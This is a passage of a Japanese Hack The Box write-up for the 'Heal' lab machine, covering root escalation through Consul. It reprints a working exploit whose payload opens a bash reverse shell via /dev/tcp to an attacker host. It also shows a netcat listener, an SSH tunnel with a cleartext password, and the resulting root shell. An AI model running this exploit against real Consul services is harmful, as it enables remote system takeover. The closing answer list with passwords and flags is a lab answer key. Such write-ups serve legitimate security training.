(9) 8500/tcpがHTTPリクエストを受け付けることが分かったため、接続して調査する。
ポートフォワードを用いた8500番ポートへのアクセス
(1) Kali Linuxの8500番ポートに接続すると、攻撃対象のマシン(Heal)の8500番にアクセスするようにポートフォワードの設定をする。
※Kali Linux上で以下のコマンドを実行する。

$ ssh -L 8500:127.0.0.1:8500 ron@10.10.11.46
  →パスワード(AdmiDi0_pA$$w0rd)を入力する。
(2) ブラウザを用いて「http://127.0.0.1:8500/」にアクセスすると、「http://127.0.0.1:8500/ui/server1/services」にリダイレクトされWebページが表示される。
(3) 左下部に「Consul v1.19.2」という表記があるため、Consulのバージョン1.19.2を使用していることが分かる。
(4) 「Consul v1.19.2 exploit」でGoogle検索すると、「https://www.exploit-db.com/exploits/51117」にConsulの脆弱性を悪用したリモートコード実行の攻撃コードが記載されているため、その内容をファイルに保存する。
※Kali Linux上で以下のコマンドを実行する。

$ vi Consul-exploit.py

【Consul-exploit.pyの内容】
import requests, sys

if len(sys.argv) < 6:
    print(f"\n[\033[1;31m-\033[1;37m] Usage: python3 {sys.argv[0]} <rhost> <rport> <lhost> <lport> <acl_token>\n")
    exit(1)

target = f"http://{sys.argv[1]}:{sys.argv[2]}/v1/agent/service/register"
headers = {"X-Consul-Token": f"{sys.argv[5]}"}
json = {"Address": "127.0.0.1", "check": {"Args": ["/bin/bash", "-c", f"bash -i >& /dev/tcp/{sys.argv[3]}/{sys.argv[4]} 0>&1"], "interval": "10s", "Timeout": "864000s"}, "ID": "gato", "Name": "gato", "Port": 80}

try:
    requests.put(target, headers=headers, json=json)
    print("\n[\033[1;32m+\033[1;37m] Request sent successfully, check your listener\n")
except:
    print("\n[\033[1;31m-\033[1;37m] Something went wrong, check the connection and try again\n")
(5) 「https://www.exploit-db.com/exploits/51117」に記載された攻撃コードを実行すると、IPアドレスやポート番号、トークンを設定する必要がある旨が表示される。
※Kali Linux上で以下のコマンドを実行する。

$ python3 Consul-exploit.py

[-] Usage: python3 Consul-exploit.py <rhost> <rport> <lhost> <lport> <acl_token>
(6) 「Consul acl_token」でGoogle検索すると、/etc/consul.d/default.jsonにacl_tokenの値が記載されていることが分かる。
(7) /etc/consul.d/config.jsonの内容を確認すると、トークンの値が「l5/ztsxHF+OWZmTkjlLo92IrBBCRTTNDpdUpg2mJnmQ=」であることが分かる。
※Kali Linux上で以下のコマンドを実行する。

$ cat /etc/consul.d/config.json
{
"bootstrap":true,
"server": true,
"log_level": "DEBUG",
"enable_syslog": true,
"enable_script_checks": true,
"datacenter":"server1",
"addresses": {
        "http":"127.0.0.1"
},
"bind_addr": "127.0.0.1",
"node_name":"heal-internal",
"data_dir":"/var/lib/consul",
"acl_datacenter":"heal-server",
"acl_default_policy":"allow",
"encrypt":"l5/ztsxHF+OWZmTkjlLo92IrBBCRTTNDpdUpg2mJnmQ="
}
(8) Kali Linuxでリバースシェルを受け取るために、1234/tcpで待ち受ける。
※Kali Linux上で以下のコマンドを実行する。

$ ip a
  →Kali LinuxのVPN用のインターフェースのIPアドレスが「10.10.16.8」でした。


$ nc -nlvp 1234
listening on [any] 1234 ...
(9) 再度「https://www.exploit-db.com/exploits/51117」に記載された攻撃コードを実行すると、攻撃に成功する。
$ python3 Consul-exploit.py 127.0.0.1 8500 10.10.16.8 1234 l5/ztsxHF+OWZmTkjlLo92IrBBCRTTNDpdUpg2mJnmQ=

[+] Request sent successfully, check your listener
(10) 「nc -nlvp 1234」コマンドで待ち受けていたプロンプトにて、シェルが返ってくる。
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.46] 35718
bash: cannot set terminal process group (82258): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/#
(11) 特権ユーザー用のフラグファイルを確認する。
# cat /root/root.txt
be43db9a06341d23deca85401ac41f2c
[補足] Guided ModeのQA
・Task 1
問題(英語訳):How many TCP ports are listening on Heal?
問題(日本語訳):Heal でリッスンしている TCP ポートはいくつありますか?

答え:2
・Task 2
問題(英語訳):Which subdomain of heal.htb does the Resume Builder web application communicate with during the signup process?
問題(日本語訳):Resume Builder Web アプリケーションは、サインアップ プロセス中に heal.htb のどのサブドメインと通信しますか?

答え:api.heal.htb
・Task 3
問題(英語訳):Which Ruby version is the web application on api.heal.htb using?
問題(日本語訳):api.heal.htb 上の Web アプリケーションはどのバージョンの Ruby を使用していますか?

答え:3.3.5
・Task 4
問題(英語訳):What subdomain of heal.htb hosts a survey application?
問題(日本語訳):heal.htb のどのサブドメインが調査アプリケーションをホストしていますか?

答え:take-survey.heal.htb
・Task 5
問題(英語訳):What open-source survey tool is being used to power the survey form on the website?
問題(日本語訳):ウェブサイト上のアンケートフォームを動かすために使用されているオープンソースの調査ツールは何ですか?

答え:LimeSurvey
・Task 6
問題(英語訳):Which URL parameter is vulnerable to arbitrary file read?
問題(日本語訳):任意のファイル読み取りに対して脆弱な URL パラメータはどれですか?

答え:filename
・Task 7
問題(英語訳):Which database is the API application using?
問題(日本語訳):API アプリケーションはどのデータベースを使用していますか?

答え:sqlite3
・Task 8
問題(英語訳):What is the password for the ralph user on Heal?
問題(日本語訳):Heal の ralph ユーザーのパスワードは何ですか?

答え:147258369
・Task 9
問題(英語訳):What is the password for the system user ron?
問題(日本語訳):システムユーザー ron のパスワードは何ですか?

答え:AdmiDi0_pA$$w0rd
・Submit User Flag
問題(英語訳):Submit the flag located in the ron user's home directory.
問題(日本語訳):ron ユーザーのホームディレクトリにあるフラグを送信します。

答え:4dc61813dced69a2cd5b10942d7b8a5f
※「/home/ron/user.txt」の内容が答え。
・Task 11
問題(英語訳):What is the complete path of the Consul service file running locally on the server?
問題(日本語訳):サーバー上でローカルに実行されている Consul サービス ファイルの完全なパスは何ですか?

答え:/etc/systemd/system/consul.service
・Task 12
問題(英語訳):Which Consul API endpoint is used to register a new health check?
問題(日本語訳):新しいヘルスチェックを登録するために使用される Consul API エンドポイントはどれですか?

答え:/agent/check/register
※今回は「/agent/service/register」にアクセスした。
・Submit Root Flag
問題(英語訳):Submit the flag located in the root user's home directory.
問題(日本語訳):ルート ユーザーのホーム ディレクトリにあるフラグを送信します。

答え:be43db9a06341d23deca85401ac41f2c
※「/root/root.txt」の内容が答え。
関連記事(Hack The Box)
※後日作成予定。